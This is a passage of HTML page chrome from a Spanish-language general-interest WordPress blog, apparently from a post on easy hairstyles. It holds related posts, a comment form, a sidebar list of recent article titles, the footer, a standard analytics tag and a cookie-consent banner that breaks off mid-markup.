												<a class="relatedthumb" href="https://grupofundemos.org/el-equipaje-perfecto-en-unas-vacaciones/" rel="bookmark" title="La guía definitiva para empacar el equipaje perfecto en unas vacaciones en familia">
													<span class="rthumb">
																													<img src="https://grupofundemos.org/wp-content/themes/point/images/smallthumb.png" alt="La guía definitiva para empacar el equipaje perfecto en unas vacaciones en familia" class="wp-post-image" />
																											</span>
													<span>
														La guía definitiva para empacar el equipaje perfecto en unas vacaciones en familia													</span>
												</a>
												<div class="meta">
													<a href="https://grupofundemos.org/el-equipaje-perfecto-en-unas-vacaciones/#respond" rel="nofollow">No hay comentarios</a> | <span class="thetime">Jun 28, 2023</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt2 last">
												<a class="relatedthumb" href="https://grupofundemos.org/sunat-operaciones-en-linea/" rel="bookmark" title="Sunat operaciones en linea">
													<span class="rthumb">
														<img width="60" height="57" src="https://grupofundemos.org/wp-content/uploads/2023/05/1466486-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://grupofundemos.org/wp-content/uploads/2023/05/1466486-60x57.jpg 60w, https://grupofundemos.org/wp-content/uploads/2023/05/1466486-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Sunat operaciones en linea													</span>
												</a>
												<div class="meta">
													<a href="https://grupofundemos.org/sunat-operaciones-en-linea/#respond" rel="nofollow">No hay comentarios</a> | <span class="thetime">May 19, 2023</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt3 ">
												<a class="relatedthumb" href="https://grupofundemos.org/huasteca-potosina/" rel="bookmark" title="Huasteca Potosina: ubicación, cabañas, alojamiento, cascadas…">
													<span class="rthumb">
														<img width="60" height="57" src="https://grupofundemos.org/wp-content/uploads/2023/03/el-meco-huasteca-potosiona-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://grupofundemos.org/wp-content/uploads/2023/03/el-meco-huasteca-potosiona-60x57.jpg 60w, https://grupofundemos.org/wp-content/uploads/2023/03/el-meco-huasteca-potosiona-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Huasteca Potosina: ubicación, cabañas, alojamiento, cascadas…													</span>
												</a>
												<div class="meta">
													<a href="https://grupofundemos.org/huasteca-potosina/#respond" rel="nofollow">No hay comentarios</a> | <span class="thetime">Mar 4, 2023</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class="last rpexcerpt4 last">
												<a class="relatedthumb" href="https://grupofundemos.org/que-es-repara-tu-deuda/" rel="bookmark" title="¿Qué es Repara tu deuda?">
													<span class="rthumb">
														<img width="60" height="57" src="https://grupofundemos.org/wp-content/uploads/2023/03/repara-60x57.png" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Qué es Repara tu deuda" title="" decoding="async" loading="lazy" srcset="https://grupofundemos.org/wp-content/uploads/2023/03/repara-60x57.png 60w, https://grupofundemos.org/wp-content/uploads/2023/03/repara-140x130.png 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														¿Qué es Repara tu deuda?													</span>
												</a>
												<div class="meta">
													<a href="https://grupofundemos.org/que-es-repara-tu-deuda/#respond" rel="nofollow">No hay comentarios</a> | <span class="thetime">Mar 10, 2023</span>
												</div> <!--end .entry-meta-->
											</li>
											</ul></div></div>					</div>
				</div>
				
<!-- You can start editing here. -->
			<div class="bordersperator2"></div>
	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Añadir un comentario</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/peinados-faciles-aprende-a-hacerlos-rapido/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://grupofundemos.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Dirección de correo electrónico:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Web:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Añadir comentario" /> <input type='hidden' name='comment_post_ID' value='775' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
		</article>
		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://grupofundemos.org/los-mejores-juegos-en-roblox/">Los mejores juegos en Roblox</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/el-auge-de-las-casas-de-apuestas-en-espana-y-america-latina-entretenimiento-o-problema-social/">El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/oaktree-capital-ha-ingresado-al-mercado-mexicano-y-ha-formado-una-alianza-con-el-corredor-local-value-casa-de-bolsa-creando-un-nuevo-modelo-de-servicios-financieros-en-mexico/">OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-5-mejores-baterias-de-la-historia/">Los 5 mejores baterías de la Historia</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/tipos-de-proteinas-para-consumir/">Tipos de proteínas para consumir</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-increibles-ventajas-de-utilizar-servicios-de-envio/">5 increíbles ventajas de utilizar servicios de envío</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/cobertura-mundial-para-internet/">Cobertura mundial para Internet</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/cual-es-la-diferencia-entre-honor-200-pro-y-honor-200/">¿Cuál es la diferencia entre HONOR 200 Pro y HONOR 200?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/templates-para-hacer-tu-web-mas-rapida/">Templates para hacer tu web más rápida</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-recargar-videojuegos/">Cómo recargar videojuegos</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/consejos-para-hacer-dropshipping/">Consejos para hacer dropshipping</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-una-agencia-seo-puede-impulsar-una-tienda-shopify/">Cómo una Agencia SEO puede impulsar una tienda Shopify</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/la-importancia-de-la-ciberseguridad-en-2024/">La importancia de la ciberseguridad en 2024</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-mejores-trucos-para-cargar-mas-rapido-la-bateria-de-tu-movil-android/">Los mejores trucos para cargar más rápido la batería de tu móvil Android</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-consejos-para-maximizar-el-almacenamiento-de-tu-telefono/">5 Consejos para Maximizar el Almacenamiento de tu Teléfono</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-hacer-un-vlog-con-tu-smartphone/">Cómo Hacer un Vlog con tu Smartphone</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-consejos-para-ahorrar-dinero-usando-tu-smartphone/">5 Consejos Para Ahorrar Dinero Usando tu Smartphone</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/es-el-honor-200-pro-la-solucion-de-telefono-inteligente-perfecta-para-su-familia/">¿Es el HONOR 200 Pro la solución de teléfono inteligente perfecta para su familia?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-pasatiempos-relajantes-que-te-ayudan-a-recargar-energias/">5 Pasatiempos Relajantes que te Ayudan a Recargar Energías</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/cuales-son-las-ventajas-de-la-conexion-a-internet-y-las-capacidades-de-posicionamiento-de-los-telefonos-inteligentes-glory/">¿Cuáles son las ventajas de la conexión a Internet y las capacidades de posicionamiento de los teléfonos inteligentes Glory?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/marcas-de-vaporizadores-mas-famosas/">Marcas de vaporizadores más famosas</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/un-vistazo-mas-de-cerca-a-la-larga-duracion-de-la-bateria-del-honor-magic6-rsr/">Un Vistazo más de Cerca a la Larga Duración de la Batería del HONOR Magic6 RSR</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-obtener-excelentes-fotos-con-el-honor-magic6-rsr/">Cómo Obtener Excelentes Fotos con el HONOR Magic6 RSR</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/cual-es-la-influencia-de-los-componentes-de-telefonos-moviles-en-el-diseno-ligero/">¿Cuál es la influencia de los componentes de teléfonos móviles en el diseño ligero?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-mejores-juegos-de-realidad-virtual-para-jugar-ahora-mismo/">Los Mejores Juegos de Realidad Virtual para Jugar Ahora Mismo</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/nopea-el-servicio-tecnico-de-confianza-en-granada/">Nopea: El servicio técnico de confianza en Granada</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-disenar-un-bano/">Cómo diseñar un baño</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/por-que-es-importante-invertir-en-un-telefono-inteligente-de-alta-calidad/">Por qué es importante invertir en un teléfono inteligente de alta calidad</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/lo-que-verdaderamente-buscan-los-profesionales-de-elite-en-la-seleccion-de-su-smartphone/">Lo Que Verdaderamente Buscan los Profesionales de Élite en la Selección de su Smartphone</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/el-impacto-del-renting-de-maquinaria-en-la-reduccion-de-costes-en-la-construccion/">El impacto del renting de maquinaria en la reducción de costes en la construcción</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/que-es-un-latigazo-cervical/">Qué es un latigazo cervical</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/que-tener-en-cuenta-a-la-hora-de-comprar-un-coche/">¿Qué tener en cuenta a la hora de comprar un coche?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-hacer-un-pato-de-papel-con-una-hoja-cuadrada/">¿Cómo hacer un pato de papel con una hoja cuadrada?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-peores-alimentos-para-los-dientes/">Los peores alimentos para los dientes</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/autonomo-o-una-llc-en-espana/">¿Autónomo o una LLC en España?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/pequenos-detalles-que-pueden-hacer-tuyo-el-estilo-de-tu-habitacion/">Pequeños detalles que pueden hacer tuyo el estilo de tu habitación</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-tips-a-la-hora-de-buscar-piso-para-invertir/">5 tips a la hora de buscar piso para invertir</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/sigue-siendo-importante-trabajar-bien-el-posicionamiento-seo-en-2024/">¿Sigue siendo importante trabajar bien el posicionamiento SEO en 2024?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/la-revolucion-digital-en-el-interior-de-los-comercios-las-pantallas-led/">La revolución digital en el interior de los comercios: las pantallas led</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/ventajas-de-los-apartamentos-vacacionales-frente-a-los-hoteles-al-alojarte-en-una-ciudad-como-madrid/">Ventajas de los apartamentos vacacionales frente a los hoteles al alojarte en una ciudad como Madrid</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/urvisa-los-especialistas-en-reformas-de-banos-y-cocinas-en-villarreal-y-castellon/">Urvisa, los especialistas en reformas de baños y cocinas en Villarreal y Castellón</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-deportistas-que-mas-ganan-en-peru/">Los deportistas que más ganan en Perú</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/por-que-es-bueno-tomar-agua-en-ayunas/">¿Por qué es bueno tomar agua en ayunas?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/analisis-del-huawei-watch-ultimate-design-belleza-que-resiste-al-paso-del-tiempo/">Análisis Del Huawei Watch Ultimate Design &#8211; Belleza Que Resiste Al Paso Del Tiempo</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/mejores-restaurantes-de-pescado-en-madrid/">Mejores restaurantes de pescado en Madrid</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/la-mejor-forma-de-mantener-y-cuidar-los-suelos-de-baldosa-hidraulica/">La mejor forma de mantener y cuidar los suelos de baldosa hidráulica</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/10-consejos-para-cuidar-tu-salud-fisica-y-mental/">10 consejos para cuidar tu salud física y mental</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/secrets-revelados-entendiendo-la-volatilidad-de-las-maquinas-tragamonedas-en-los-casinos/">Secrets Revelados: Entendiendo la Volatilidad de las Máquinas Tragamonedas en los Casinos</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-preparar-la-selectividad-de-forma-online/">Cómo preparar la selectividad de forma online</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/aplicaciones-practicas-de-los-barnices-de-poliuretano/">Aplicaciones prácticas de los barnices de poliuretano</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://grupofundemos.org/category/educacion/">Educación</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://grupofundemos.org/category/finanzas/">Finanzas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://grupofundemos.org/category/generalidades/">Generalidades</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://grupofundemos.org/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://grupofundemos.org/category/hogar/">Hogar</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://grupofundemos.org/category/mascotas/">Mascotas</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://grupofundemos.org/category/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://grupofundemos.org/category/opiniones/">Opiniones</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://grupofundemos.org/category/salud/">Salud</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://grupofundemos.org/category/tecnologia/">Tecnología</a>
</li>
			</ul>

			</aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Páginas</h3>
			<ul>
				<li class="page_item page-item-18"><a href="https://grupofundemos.org/contacto/">Contacto</a></li>
<li class="page_item page-item-21"><a href="https://grupofundemos.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li class="page_item page-item-33"><a href="https://grupofundemos.org/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
<li class="page_item page-item-30"><a href="https://grupofundemos.org/politica-de-privacidad/">Política de Privacidad</a></li>
<li class="page_item page-item-19"><a href="https://grupofundemos.org/quienes-somos/">Quienes Somos</a></li>
			</ul>

			</aside>			</div>
		</div><!--sidebars-->
	</aside>
		</div><!-- .content -->
</div><!-- #page -->

	<footer>
					<div class="carousel">
				<h3 class="frontTitle">
					<div class="latest">
											</div>
				</h3>
									<div class="excerpt">
						<a href="https://grupofundemos.org/los-mejores-juegos-en-roblox/" title="Los mejores juegos en Roblox" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="Los mejores juegos en Roblox">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">Los mejores juegos en Roblox</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/el-auge-de-las-casas-de-apuestas-en-espana-y-america-latina-entretenimiento-o-problema-social/" title="El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/oaktree-capital-ha-ingresado-al-mercado-mexicano-y-ha-formado-una-alianza-con-el-corredor-local-value-casa-de-bolsa-creando-un-nuevo-modelo-de-servicios-financieros-en-mexico/" title="OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/los-5-mejores-baterias-de-la-historia/" title="Los 5 mejores baterías de la Historia" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="Los 5 mejores baterías de la Historia">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">Los 5 mejores baterías de la Historia</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/tipos-de-proteinas-para-consumir/" title="Tipos de proteínas para consumir" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://grupofundemos.org/wp-content/uploads/2024/11/tipos-de-creatina-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="creatina monohidratada" title="" decoding="async" loading="lazy" srcset="https://grupofundemos.org/wp-content/uploads/2024/11/tipos-de-creatina-140x130.jpg 140w, https://grupofundemos.org/wp-content/uploads/2024/11/tipos-de-creatina-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Tipos de proteínas para consumir</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/5-increibles-ventajas-de-utilizar-servicios-de-envio/" title="5 increíbles ventajas de utilizar servicios de envío" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="5 increíbles ventajas de utilizar servicios de envío">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">5 increíbles ventajas de utilizar servicios de envío</span>
							</p>
						</a>
					</div><!--.post excerpt-->
								</div>
			</footer><!--footer-->
			<!--start copyrights-->
		<div class="copyrights">
			<div class="row" id="copyright-note">
									<div class="foot-logo">
						<a href="https://grupofundemos.org" rel="nofollow"><img src="https://grupofundemos.org/wp-content/themes/point/images/footerlogo.png" alt="GrupoFundemos©" ></a>
					</div>
									<div class="copyright-left-text"> &copy; 2026 <a href="https://grupofundemos.org" title="Información a tu alcance" rel="nofollow">GrupoFundemos©</a>.</div>
				<div class="copyright-text">
									</div>
				<div class="footer-navigation">
											<ul class="menu">
							<li class="page_item page-item-18"><a href="https://grupofundemos.org/contacto/">Contacto</a></li>
<li class="page_item page-item-21"><a href="https://grupofundemos.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li class="page_item page-item-33"><a href="https://grupofundemos.org/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
<li class="page_item page-item-30"><a href="https://grupofundemos.org/politica-de-privacidad/">Política de Privacidad</a></li>
<li class="page_item page-item-19"><a href="https://grupofundemos.org/quienes-somos/">Quienes Somos</a></li>
						</ul>
										</div>
				<div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div>
			</div>
		</div>
		<!--end copyrights-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-0HFHZ85TVS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HFHZ85TVS');
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-no optin cmplz-bottom cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
